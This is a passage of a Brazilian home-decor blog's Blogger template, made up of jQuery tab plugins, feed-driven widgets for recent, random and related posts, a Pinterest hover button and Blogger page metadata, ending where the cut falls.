move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiBW0wU4kILsdRJ6MCoiJ7km6SYUwIRb1J60FK4xghDof-AbVv8_MzrC4vMSZLAgVLwKOHgCCCUBY6l7m0OYbYUVuV3M7Sc0yJ73ku_8ys8gq_VNaIXtz9_hA8da60Or-AjScixftwPI/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul id='nav'><li><ul id='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul id='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
$(document).ready(function() {
    $(".cmm-tabs").simplyTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simplyTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3>' + COMMENTS_TEXT + '</h3>');
    $("#menu").show();
    $("ul#sub-menu").parent("li").addClass("hasSub");
    $("abbr.timeago").timeago();
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        }).attr('src', function(i, src) {
            return src.replace('w72-h72-p-nu', 's1600')
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    var tab1 = $("#sidebar_tabs #tab1 .widget h2").text();
    $(".tab-opt .opt-1 a").text(tab1);
    var tab2 = $("#sidebar_tabs #tab2 .widget h2").text();
    $(".tab-opt .opt-2 a").text(tab2);
    var tab3 = $("#sidebar_tabs #tab3 .widget h2").text();
    $(".tab-opt .opt-3 a").text(tab3);
    $("#tab1 .widget h2,#tab2 .widget h2,#tab3 .widget h2,#tab1 .widget-title,#tab2 .widget-title,#tab3 .widget-title").remove();
    $(".sidebar_tabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if ($(".sidebar_tabs .widget").length === 0) {
        $(".sidebar_tabs").remove()
    }
});
$(document).ready(function(a) {
    var b = a("a.newer-link");
    var c = a("a.older-link");
    a.get(b.attr("href"), function(c) {
        b.html("<strong>" + POSTNAV_NEXT_TEXT + "</strong><span>" + a(c).find(".post h1.post-title").text() + "</span>")
    }, "html");
    a.get(c.attr("href"), function(b) {
        c.html("<strong>" + POSTNAV_PREV_TEXT + "</strong><span>" + a(b).find(".post h1.post-title").text() + "</span>")
    }, "html")
});
$(window).bind("load", function() {
    $('.box-title h2 a,.Label a,.postags a,.label-head a').each(function() {
        var labelPage = $(this).attr('href');
        $(this).attr('href', labelPage + '?&max-results=' + LABEL_SEARCH_NUM + '')
    })
});
$(".item .post-body,.static_page .post-body").each(function() {
    var all = $(this),
        layout = all.find("*"),
        ns = "[no-sidebar]",
        ls = "[left-sidebar]";
    layout.replaceText(ns, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{width:100%;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.sidebar-wrapper{display:none;}}</style>");
    layout.replaceText(ls, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{float:right;}.sidebar-wrapper{float:left;}}</style>")
});
jQuery(document).ready(function($) {
    $('.header-random li').each(function() {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1), $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=1",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var rlink = '';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            rlink += '<a class="rdn-icon" href="' + url + '"></a>'
                        }
                        $('.header-random li').html(rlink)
                    }
                })
            }
        })
    })
});

$("#feat-sec .HTML .widget-content").each(function() {
    var th = $(this),
        label = th.text(),
        h2 = $(this).prev("h2").text();
    $.ajax({
        url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var url = "";
            var boxcode = '<div class="uk-featured-post">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        url = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var title = data.feed.entry[i].title.$t;
                var author_name = data.feed.entry[i].author[0].name.$t;
                var get_date = data.feed.entry[i].published.$t,
                    year = get_date.substring(0, 4),
                    month = get_date.substring(5, 7),
                    day = get_date.substring(8, 10),
                    date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                var re = /<\S[^>]*>/g;
                var snippet = content.replace(re, "");
                if (snippet.length > 96) {
                    snippet = '' + snippet.substring(0, 140) + '...'
                }
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var img2 = data.feed.entry[i].media$thumbnail.url;
                    var image = img2
                } else if (content.indexOf("<img") > -1) {
                    var img = $content.find('img:first').attr('src');
                    var image = img
                } else {
                    var image = NO_IMAGE
                }
                if (i == 0) {
                    boxcode += '<div class="uk-column1"><div class="uk-featured-item item1"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div><div class="meta-border"/><div class="uk-snippet"><span>' + snippet + '</span></div></div></div></div></div>'
                } else if (i == 1) {
                    boxcode += '<div class="uk-column2"><div class="uk-featured-item item2"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div>'
                } else if (i == 2) {
                    boxcode += '<div class="uk-featured-item item3"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div></div>'
                }
            }
            boxcode += '</div>';
            $("#feat-sec .HTML .widget-content").each(function() {
                th.html(boxcode);
                $(this).prev("h2").html('<a href="/search/label/' + label + '">' + h2 + '</a>');
                $(this).prev("h2").wrap('<div class="box-title"></div>');
                $(this).removeClass('widget-content').addClass('box-content');
                $(this).find('.box-image').each(function() {
                    $(this).attr('style', function(i, src) {
                        return src.replace('/default.jpg', '/mqdefault.jpg')
                    }).attr('style', function(i, src) {
                        return src.replace('s72-c', 's1600')
                    })
                })
            })
        }
    })
});
$('.HTML .widget-content').each(function() {
    var e = $(this),
        type = e.text(),
        set = type.split("/"),
        results = set[0],
        label = set[1];
    if (type.match('recentcomments')) {
        $.ajax({
            url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var cmmcode = '<ul class="cmmwidget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    if (i == data.feed.entry.length) break;
                    for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                        if (data.feed.entry[i].link[k].rel == 'alternate') {
                            url = data.feed.entry[i].link[k].href;
                            break
                        }
                    }
                    if ("content" in data.feed.entry[i]) {
                        var content = data.feed.entry[i].content.$t
                    } else if ("summary" in b_rc) {
                        var content = data.feed.entry[i].summary.$t
                    } else var content = "";
                    var re = /<\S[^>]*>/g;
                    content = content.replace(re, "");
                    if (content.length > 40) {
                        content = '' + content.substring(0, 30) + '...'
                    }
                    var author = data.feed.entry[i].author[0].name.$t;
                    var thumburl = data.feed.entry[i].author[0].gd$image.src;
                    if (thumburl.match('http://img1.blogblog.com/img/blank.gif')) {
                        var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                    } else {
                        if (thumburl.match('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvYyGEEOOB_FJZR8Qj5NicM5IqOjWGSs6SBAvahylefmm936rE4yLK6tnjSxk-FtfZfSS2acsO-sYPLVt9RSOeiff8EpkbihCdiHACOfLlhqAIdOnRxt1H6V1Za527X6NjeyqrcU1_vU/s1600/favicon.png')) {
                            var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                        } else {
                            var avatar = thumburl
                        }
                    };
                    cmmcode += '<li><div class="avatarImage avatarRound"><img class="avatarRound" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                }
                cmmcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(cmmcode)
                })
            }
        })
    }
    if (type.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1);
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var randomcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var title = data.feed.entry[i].title.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var image = src2
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var image = src
                            } else {
                                var image = NO_IMAGE
                            }
                            randomcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                        }
                        randomcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(randomcode);
                            $(this).find('.mag-thumb').each(function() {
                                $(this).attr('style', function(i, src) {
                                    return src.replace('/default.jpg', '/mqdefault.jpg')
                                }).attr('style', function(i, src) {
                                    return src.replace('s72-c', 's1600')
                                })
                            })
                        })
                    }
                })
            }
        })
    }
    if (type.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var recentcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }

              if (i == 0) {
                    recentcode += '<li class="postz"><a href="' + url + '"> <figure class="post-image"><img width="500" height="350" src="'+ image +'" class="attachment-hague-post-small size-hague-post-small wp-post-image"></figure><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                } else {

 recentcode += '<li class="postz" style="background:url(' + image + ') no-repeat center center;background-size: cover"><a href="' + url + '"><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                }
                }
                recentcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(recentcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
    if (type.match('custom-widget')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var customcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }
                    customcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                }
                customcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(customcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
});
$(".related-ready").each(function() {
    var b = $(this).text();
    $.ajax({
        url: "/feeds/posts/default/-/" + b + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="related">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == "alternate") {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                var g = e.feed.entry[i].title.$t;
                var c = e.feed.entry[i].content.$t;
                var $c = $('<div>').html(c);
                if (c.indexOf("//www.youtube.com/embed/") > -1) {
                    var p = e.feed.entry[i].media$thumbnail.url;
                    var k = p
                } else if (c.indexOf("<img") > -1) {
                    var q = $c.find('img:first').attr('src');
                    var k = q
                } else {
                    var k = NO_IMAGE
                }
                h += '<li><div class="related-thumb"><a class="related-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="' + u + '">' + g + '</a></h3></li>'
            }
            h += '</div><div class="clear"/>';
            $(".related-ready").html(h);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/hqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            })
        }
    })
});

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=4;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Evlj_tpi_-D3x9AT1YmWQjvH-UTtY5CplHIXx8YhEbY9P3YswmEoXJCF-kfdLRhyU5WV6kX6EP1NVmQnxX6AXhoazscPw1Kv_tb1VsL7ho4zh08Mh5wZ1Esqis9ZIV59hKzW7XXpLBI/s0/Bot%25C3%25A3o+Pinterest.png";
      var bs_pinButtonPos = "topleft";
      //]]>
    </script>
<script>
      //<![CDATA[
      jQuery(document).ready(function($) {
        $('body').append('<img style="visibility:hidden;" class="pinimgload" src="' + bs_pinButtonURL + '" >');
        var l;
        var m;
        var n;
        $('.pinimgload').load(function() {
          m = $('.pinimgload').outerWidth(true);
          n = $('.pinimgload').outerHeight(true);
          $('.pinimgload').remove()
        });
        hoverCheck();
        function hoverCheck() {
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').not('.nopin,.nopin img').mouseenter(function() {
            $('.pinit-wrapper').css("visibility", "hidden");
            clearTimeout(l);
            var a = $(this);
            var b = parseInt(a.css("margin-top"));
            var c = parseInt(a.css("margin-left"));
            var d;
            var e;
            switch (bs_pinButtonPos) {
              case 'center':
                d = a.position().top + a.outerHeight(true) / 2 - n / 2;
                e = a.position().left + a.outerWidth(true) / 2 - m / 2;
                break;
              case 'topright':
                d = a.position().top + b + 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'topleft':
                d = a.position().top + b + 5;
                e = a.position().left + c + 5;
                break;
              case 'bottomright':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'bottomleft':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + 5;
                break
            }
            var f = a.prop('src');
            var g = a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');
            var h = g.text();
            if (typeof bs_pinPrefix === 'undefined') {
              bs_pinPrefix = ''
            }
            if (typeof bs_pinSuffix === 'undefined') {
              bs_pinSuffix = ''
            }
            if (g.find('a').length) {
              pinitURL = g.find('a').attr('href').replace(/\#.+\b/gi, "")
            } else {
              pinitURL = $(location).attr('href').replace(/\#.+\b/gi, "")
            }
            var i = '<div class="pinit-wrapper" style="display:none;position: absolute;z-index: 8; cursor: pointer;" ><a href="http://pinterest.com/pin/create/button/?url=' + pinitURL + '&media=' + f + '&description=' + bs_pinPrefix + h + bs_pinSuffix + '" style="display:block;outline:none;"target="_blank "><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin: 10px;padding: 0;border:0;" src="' + bs_pinButtonURL + '" title="Pin on Pinterest" ></a></div>';
            var j = a.parent().is('a') ? a.parent() : a;
            if (!j.next().hasClass('pinit-wrapper')) {
              j.after(i);
              if (typeof l === 'undefined') {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible'")
              } else {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")
              }
            }
            var k = j.next(".pinit-wrapper");
            k.css({
              "top": d,
              "left": e
            });
            k.css("visibility", "visible");
            k.stop().fadeTo(300, 1.0, function() {
              $(this).show()
            })
          });
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').on('mouseleave', function() {
            if (/msie [1-8]./.test(navigator.userAgent.toLowerCase())) {
              var a = $(this).next('.pinit-wrapper');
              var b = $(this).parent('a').next('.pinit-wrapper');
              l = setTimeout(function() {
                a.stop().css("visibility", "hidden");
                b.stop().css("visibility", "hidden")
              }, 3000)
            } else {
              $('.pinit-wrapper').stop().fadeTo(0, 0.0)
            }
          })
        }
      });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6aKa5hfT6CP82FnxyIeBnj2saPXg:1762941761491';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7252812744674404734','//www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html','7252812744674404734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7252812744674404734', 'title': 'Decor Salteado ', 'url': 'https://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html', 'canonicalUrl': 'http://www.decorsalteado.com/2020/03/cozinha-preta-e-cinza-com-churrasqueira.html', 'homepageUrl': 'https://www.decorsalteado.com/', 'searchUrl': 'https://www.decorsalteado.com/search', 'canonicalHomepageUrl': 'http://www.decorsalteado.com/', 'blogspotFaviconUrl': 'https://www.decorsalteado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Decor Salteado  - RSS\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7252812744674404734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/1994575734801968210/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1922558625057617', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/3ad3fa1fed980092', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1994575734801968210', 'postImageThumbnailUrl': 